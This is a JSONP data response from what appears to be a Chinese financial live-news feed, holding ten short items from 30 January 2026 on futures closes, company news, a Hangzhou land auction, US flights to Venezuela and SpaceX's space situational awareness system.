try{jsCallback_167629({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 11:30:23 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4649549,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u503a\u671f\u8d27\u65e9\u76d8\u6536\u76d8\u3011 30\u5e74\u671f\u4e3b\u529b\u5408\u7ea6\u8dcc0.11%\uff0c 10\u5e74\u671f\u4e3b\u529b\u5408\u7ea6\u6da80.03%\uff0c 5\u5e74\u671f\u4e3b\u529b\u5408\u7ea6\u6da80.01%\uff0c 2\u5e74\u671f\u4e3b\u529b\u5408\u7ea6\u57fa\u672c\u6301\u5e73\u3002","multimedia":"","commentid":"live:finance-152-4649549:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 11:30:03","update_time":"2026-01-30 11:30:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxp3675228.shtml\",\"docid\":\"nhkacxp3675228\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxp3675228.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649548,"zhibo_id":152,"type":0,"rich_text":"\u3010\u80a1\u6307\u671f\u8d27\u65e9\u76d8\u6536\u76d8\u3011 \u4e2d\u8bc11000\u6307\u6570\u671f\u8d27\u8fde\u7eed\u8dcc1.83%\uff0c \u6caa\u6df1300\u6307\u6570\u671f\u8d27\u8fde\u7eed\u8dcc1.25%\uff0c \u4e2d\u8bc1500\u6307\u6570\u671f\u8d27\u8fde\u7eed\u8dcc2.76%\uff0c \u4e0a\u8bc150\u6307\u6570\u671f\u8d27\u8fde\u7eed\u8dcc1.63%\u3002","multimedia":"","commentid":"live:finance-152-4649548:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 11:30:02","update_time":"2026-01-30 11:30:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649547,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5546\u54c1\u671f\u8d27\u65e9\u76d8\u6536\u76d8\u3011\u78b3\u9178\u9502\u8fde\u7eed\u8dcc9.74%\uff0c\u94c2\u8fde\u7eed\u8dcc9.68%\uff0c\u94af\u8fde\u7eed\u8dcc8.94%\uff0c\u9521\u8fde\u7eed\u8dcc6.27%\uff0c\u591a\u6676\u7845\u8fde\u7eed\u8dcc5.71%\u3002","multimedia":"","commentid":"live:finance-152-4649547:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 11:30:02","update_time":"2026-01-30 11:30:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxr0628152.shtml\",\"docid\":\"nhkacxr0628152\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxr0628152.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649546,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c38\u8f89\u8d85\u5e02\u5317\u4eac\u9e3f\u5764\u5e7f\u573a\u5e97\u6062\u590d\u8425\u4e1a\uff0c\u6b64\u524d\u56e0\u7269\u4e1a\u7ea0\u7eb7\u6682\u505c\u8425\u4e1a\u30111\u670829\u65e5\u4e0b\u5348\uff0c\u5317\u4eac\u6c38\u8f89\u8d85\u5e02\u53d1\u5e03\u516c\u544a\u79f0\uff0c\u6c38\u8f89\u8d85\u5e02\u5317\u4eac\u9e3f\u5764\u5e7f\u573a\u5e97\u4e8e2026\u5e741\u670829\u65e5\uff08\u661f\u671f\u56db\uff09\u6b63\u5f0f\u6062\u590d\u8425\u4e1a\u3002\u6c38\u8f89\u8d85\u5e02\u8868\u793a\uff0c\u611f\u8c22\u793e\u4f1a\u5404\u65b9\u7684\u5173\u6ce8\u4e0e\u534f\u8c03\uff0c\u76ee\u524d\u95e8\u5e97\u5df2\u5168\u9762\u505a\u597d\u8fd0\u8425\u51c6\u5907\uff0c\u5546\u54c1\u4f9b\u5e94\u5145\u8db3\uff0c\u5168\u4f53\u5458\u5de5\u5747\u5df2\u5c31\u4f4d\u3002\u6c38\u8f89\u9e3f\u5764\u5e97\u662f\u5317\u4eac\u7b2c\u4e09\u5bb6\u8c03\u6539\u95e8\u5e97\uff0c\u4e8e2025\u5e743\u670820\u65e5\u6b63\u5f0f\u8425\u4e1a\uff0c\u5982\u4eca\u8ddd\u5f00\u4e1a\u4e0d\u8db3\u4e00\u5e74\u3002\u6b64\u524d\uff0c\u5317\u4eac\u9e3f\u5764\u5e7f\u573a\u8d2d\u7269\u4e2d\u5fc3\u53d1\u5e03\u58f0\u660e\u79f0\uff0c\u81ea\u6c38\u8f89\u8d85\u5e02\u9e3f\u5764\u5e7f\u573a\u5e97\u6539\u9020\u5b8c\u6bd5\u4ee5\u6765\uff0c\u6c38\u8f89\u65b9\u9762\u672a\u7f34\u7eb3\u4efb\u4f55\u623f\u79df\u3001\u7269\u4e1a\u8d39\u3001\u6c34\u7535\u8d39\u3001\u5e7f\u544a\u4f4d\u4f7f\u7528\u8d39\u53ca\u5176\u5b83\u8d39\u7528\uff1b\u6c38\u8f89\u8d85\u5e02\u6b20\u7f34\u5404\u9879\u8d39\u7528\u671f\u95f4\uff0c\u8d2d\u7269\u4e2d\u5fc3\u6301\u7eed\u6b63\u5e38\u4f9b\u6c34\u3001\u4f9b\u7535\u3002\u5317\u4eac\u6c38\u8f89\u8d85\u5e02\u5219\u56de\u5e94\u79f0\uff0c\u9e3f\u5764\u5e7f\u573a\u5e97\u6682\u505c\u8425\u4e1a\u7cfb\u56e0\u7269\u4e1a\u65b9\u5355\u65b9\u9762\u591a\u6b21\u91c7\u53d6\u65ad\u6c34\u3001\u65ad\u6696\u7b49\u63aa\u65bd\uff0c\u963b\u788d\u95e8\u5e97\u6b63\u5e38\u8425\u4e1a\uff1b\u7269\u4e1a\u65b9\u63d0\u51fa\u7684\u6b20\u7f34\u623f\u79df\u4e0e\u4e8b\u5b9e\u4e0d\u7b26\u3002","multimedia":"","commentid":"live:finance-152-4649546:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:29:45","update_time":"2026-01-30 11:29:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601933\",\"key\":\"\\u6c38\\u8f89\\u8d85\\u5e02\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxr0627799.shtml\",\"docid\":\"nhkacxr0627799\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxr0627799.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649545,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5317\u4eac\u4eba\u5de5\u667a\u80fd\u4ea7\u6295\u57fa\u91d1\u5165\u80a1\u667a\u80fd\u7f51\u7edc\u5b89\u5168\u9886\u57df\u7814\u53d1\u5546\u957f\u4ead\u79d1\u6280\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u5317\u4eac\u957f\u4ead\u672a\u6765\u79d1\u6280\u6709\u9650\u516c\u53f8\u53d1\u751f\u5de5\u5546\u53d8\u66f4\uff0c\u65b0\u589e\u5317\u4eac\u5e02\u4eba\u5de5\u667a\u80fd\u4ea7\u4e1a\u6295\u8d44\u57fa\u91d1\uff08\u6709\u9650\u5408\u4f19\uff09\u3001\u56fd\u5bb6\u4eba\u5de5\u667a\u80fd\u4ea7\u4e1a\u6295\u8d44\u57fa\u91d1\u5408\u4f19\u4f01\u4e1a\uff08\u6709\u9650\u5408\u4f19\uff09\u7b49\u4e3a\u80a1\u4e1c\uff0c\u540c\u65f6\u6ce8\u518c\u8d44\u672c\u589e\u81f33.64\u4ebf\u5143\u3002\u516c\u5f00\u4fe1\u606f\u663e\u793a\uff0c\u957f\u4ead\u79d1\u6280\u662f\u667a\u80fd\u7f51\u7edc\u5b89\u5168\u9886\u57df\u7814\u53d1\u5546\u3002","multimedia":"","commentid":"live:finance-152-4649545:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:29:27","update_time":"2026-01-30 11:29:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxm7020825.shtml\",\"docid\":\"nhkacxm7020825\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxm7020825.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649541,"zhibo_id":152,"type":0,"rich_text":"\u3010\u589e\u52a08000\u4ebf\u5143\uff01\u4e2d\u56fd\u4eba\u5bff\u6295\u8d44\u670d\u52a1\u5b9e\u4f53\u7ecf\u6d4e\u4f59\u989d\u8fbe5.4\u4e07\u4ebf\u5143\u3011\u4e2d\u56fd\u4eba\u5bff\u96c6\u56e2\u83b7\u6089\uff0c2025\u5e74\uff0c\u4e2d\u56fd\u4eba\u5bff\u53d1\u6325\u4fdd\u9669\u4e1a\u7684\u7ecf\u6d4e\u51cf\u9707\u5668\u548c\u793e\u4f1a\u7a33\u5b9a\u5668\u529f\u80fd\uff0c\u4e3a\u7ecf\u6d4e\u793e\u4f1a\u63d0\u4f9b\u98ce\u9669\u4fdd\u969c\u91d1\u989d\u8d851400\u4e07\u4ebf\u5143\uff0c\u6295\u8d44\u670d\u52a1\u5b9e\u4f53\u7ecf\u6d4e\u4f59\u989d\u589e\u52a08000\u4ebf\u5143\uff0c\u8fbe\u52305.4\u4e07\u4ebf\u5143\u3002 2025\u5e74\uff0c\u4e2d\u56fd\u4eba\u5bff\u96c6\u56e2\u5408\u5e76\u8425\u4e1a\u6536\u51651.28\u4e07\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f11.3%\uff1b\u5408\u5e76\u4fdd\u8d39\u6536\u51658874\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f7.4%\uff1b\u5408\u5e76\u6295\u8d44\u6536\u76ca4011\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f17.6%\uff1b\u5408\u5e76\u51c0\u5229\u6da6\u5927\u5e45\u589e\u957f\uff1b\u5408\u5e76\u603b\u8d44\u4ea78.56\u4e07\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f14.4%\uff1b\u7ba1\u7406\u8d44\u4ea7\u89c4\u6a2117.5\u4e07\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f11%\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4649541:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:27:45","update_time":"2026-01-30 11:27:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601628\",\"key\":\"\\u4e2d\\u56fd\\u4eba\\u5bff\"},{\"market\":\"hk\",\"symbol\":\"02628\",\"key\":\"\\u4e2d\\u56fd\\u4eba\\u5bff\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxk0241551.shtml\",\"docid\":\"nhkacxk0241551\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxk0241551.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649537,"zhibo_id":152,"type":0,"rich_text":"\u3010\u676d\u5dde\u4e00\u5b85\u5730\u6ea2\u4ef7\u8fd120%\u6210\u4ea4\u30111\u670830\u65e5\uff0c\u676d\u5dde\u51fa\u8ba9\u4e00\u5b97\u5b85\u5730\uff0c\u571f\u5730\u51fa\u8ba9\u9762\u79ef17446\u33a1\uff0c \u89c4\u5212\u5efa\u7b51\u9762\u79ef26169\u33a1\uff0c\u5bb9\u79ef\u73871.5\uff0c\u5efa\u7b51\u9650\u9ad850m\uff0c\u8d77\u59cb\u4ef77.32\u4ebf\u5143\uff0c\u8d77\u59cb\u697c\u9762\u4ef727974\u5143\/\u33a1\u3002\u6700\u7ec8\uff0c\u7ecf\u8fc730\u8f6e\u7ade\u4ef7\uff0c\u676d\u5dde\u535a\u81f4\u623f\u5730\u4ea7\u5f00\u53d1\u6709\u9650\u516c\u53f8\u4ee5\u603b\u4ef78.77\u4ebf\u5143\u65a9\u83b7\u5730\u5757\uff0c\u6210\u4ea4\u697c\u9762\u4ef733515\u5143\/\u33a1\uff0c\u6ea2\u4ef7\u738719.81%\u3002","multimedia":"","commentid":"live:finance-152-4649537:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:27:11","update_time":"2026-01-30 11:27:11","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"160628\",\"key\":\"\\u623f\\u5730\\u4ea7\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si931775\",\"key\":\"\\u623f\\u5730\\u4ea7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxp3672296.shtml\",\"docid\":\"nhkacxp3672296\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxp3672296.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649534,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u4ea4\u901a\u90e8\u64a4\u9500\u7981\u4ee4 \u7f8e\u822a\u7a7a\u516c\u53f8\u53ef\u6062\u590d\u98de\u5f80\u59d4\u5185\u745e\u62c9\u822a\u73ed\u3011\u5f53\u5730\u65f6\u95f41\u670829\u65e5\uff0c\u7f8e\u56fd\u4ea4\u901a\u90e8\u957f\u8096\u6069\u00b7\u8fbe\u83f2\u5ba3\u5e03\uff0c\u64a4\u95002019\u5e74\u51fa\u53f0\u7684\u7981\u6b62\u7f8e\u56fd\u822a\u7a7a\u516c\u53f8\u822a\u73ed\u98de\u5f80\u59d4\u5185\u745e\u62c9\u7684\u547d\u4ee4\u3002\u25b3\u7f8e\u56fd\u4ea4\u901a\u90e8\uff08\u8d44\u6599\u56fe\uff09\u8096\u6069\u00b7\u8fbe\u83f2\u5f53\u5929\u8868\u793a\uff0c\u8be5\u51b3\u5b9a\u662f\u6839\u636e\u7f8e\u603b\u7edf\u7279\u6717\u666e\u7684\u6307\u793a\u4f5c\u51fa\u7684\uff0c\u5e76\u6307\u51fa\u201c\u7ee7\u7eed\u6682\u505c\u5bf9\u59d4\u5185\u745e\u62c9\u7684\u822a\u7a7a\u670d\u52a1\u5df2\u4e0d\u518d\u7b26\u5408\u516c\u5171\u5229\u76ca\u201d\u3002\u76f8\u5173\u7981\u4ee4\u81ea2019\u5e74\u8d77\u5b9e\u65bd\uff0c\u66fe\u5168\u9762\u963b\u65ad\u7f8e\u56fd\u822a\u7a7a\u516c\u53f8\u5f80\u8fd4\u59d4\u5185\u745e\u62c9\u7684\u5b9a\u671f\u5ba2\u8fd0\u548c\u8d27\u8fd0\u822a\u73ed\u3002\u767d\u5bab\u65b9\u9762\u79f0\uff0c\u7279\u6717\u666e\u5728\u4e0e\u59d4\u5185\u745e\u62c9\u4ee3\u603b\u7edf\u7f57\u5fb7\u91cc\u683c\u65af\u6c9f\u901a\u540e\uff0c\u8981\u6c42\u4ea4\u901a\u90e8\u91c7\u53d6\u884c\u52a8\uff0c\u63a8\u8fdb\u7a7a\u57df\u91cd\u5f00\u3002\u7279\u6717\u666e\u8868\u793a\uff0c\u201c\u7f8e\u56fd\u516c\u6c11\u5f88\u5feb\u5c31\u80fd\u524d\u5f80\u59d4\u5185\u745e\u62c9\u201d\u3002\u968f\u7740\u7981\u98de\u4ee4\u88ab\u64a4\u9500\uff0c\u7f8e\u56fd\u822a\u7a7a\u516c\u53f8\u53ef\u5728\u5b8c\u6210\u5b89\u5168\u8bc4\u4f30\u5e76\u83b7\u5f97\u76d1\u7ba1\u6279\u51c6\u540e\u6062\u590d\u822a\u73ed\u3002\u7f8e\u56fd\u822a\u7a7a\u516c\u53f8\u65b9\u9762\u8868\u793a\uff0c\u8ba1\u5212\u5728\u7b26\u5408\u76f8\u5173\u6761\u4ef6\u7684\u60c5\u51b5\u4e0b\uff0c\u6062\u590d\u5f80\u8fd4\u59d4\u5185\u745e\u62c9\u7684\u65e5\u5e38\u822a\u73ed\u3002\u4e0d\u8fc7\uff0c\u7f8e\u56fd\u4ea4\u901a\u90e8\u7684\u547d\u4ee4\u5e76\u4e0d\u5f71\u54cd\u7f8e\u56fd\u56fd\u52a1\u9662\u3001\u8d22\u653f\u90e8\u3001\u56fd\u571f\u5b89\u5168\u90e8\u7b49\u673a\u6784\u4ecd\u5728\u6267\u884c\u7684\u5176\u4ed6\u76d1\u7ba1\u548c\u5b89\u5168\u9650\u5236\uff0c\u822a\u73ed\u771f\u6b63\u6062\u590d\u4ecd\u9700\u8054\u90a6\u822a\u7a7a\u7ba1\u7406\u5c40\u548c\u8fd0\u8f93\u5b89\u5168\u7ba1\u7406\u5c40\u5b8c\u6210\u76f8\u5173\u5ba1\u67e5\u3002","multimedia":"","commentid":"live:finance-152-4649534:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:26:39","update_time":"2026-01-30 11:26:39","is_need_check":"1","check_time":"2026-01-30 11:26:42","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aal\",\"key\":\"\\u7f8e\\u822a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxk0240269.shtml\",\"docid\":\"nhkacxk0240269\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxk0240269.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649518,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5c3c\u80a1\u6307\u6700\u65b0\u4e0a\u6da81.7%\uff0c\u62a58374.641\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4649518:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:24:15","update_time":"2026-01-30 11:24:15","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_jci\",\"key\":\"\\u5370\\u5c3c\\u80a1\\u6307\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkacxm7014913.shtml\",\"docid\":\"nhkacxm7014913\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkacxm7014913.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4649515,"zhibo_id":152,"type":0,"rich_text":"SpaceX\uff1a\u5df2\u5f00\u53d1\u51fa\u4e00\u79cd\u65b0\u9896\u7684\u592a\u7a7a\u6001\u52bf\u611f\u77e5\uff08SSA\uff09\u7cfb\u7edf\uff0c\u540d\u4e3a\u201cStargaze\u201d\u3002\u4e3a\u4e86\u6700\u5927\u7a0b\u5ea6\u4fdd\u969c\u6240\u6709\u5728\u8f68\u536b\u661f\u7684\u5b89\u5168\uff0cSpaceX\u5c06\u5411\u6240\u6709\u8fd0\u8425\u5546\u514d\u8d39\u63d0\u4f9b\u201cStargaze\u201d\u6570\u636e\u3002\u901a\u8fc7\u63d0\u4f9b\u8fd9\u79cd\u661f\u5386\u5171\u4eab\u548c\u4ea4\u6c47\u98ce\u9669\u7b5b\u67e5\u670d\u52a1\uff0c\u6211\u4eec\u5e0c\u671b\u80fd\u591f\u6fc0\u52b1\u8fd0\u8425\u5546\u91c7\u53d6\u7c7b\u4f3c\u7684\u63aa\u65bd\u6765\u5b9e\u73b0\u661f\u5386\u5171\u4eab\u548c\u5b89\u5168\u98de\u884c\u3002","multimedia":"","commentid":"live:finance-152-4649515:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 11:20:40","update_time":"2026-01-30 11:20:40","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159227\",\"key\":\"\u592a\u7a7a\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"8","name":"\u5176\u4ed6"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":52,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":52,"totalNum":516,"pName":"page","page":"1"},"max_id":4649549,"min_id":4649515,"survey_id":[]}}}});}catch(e){};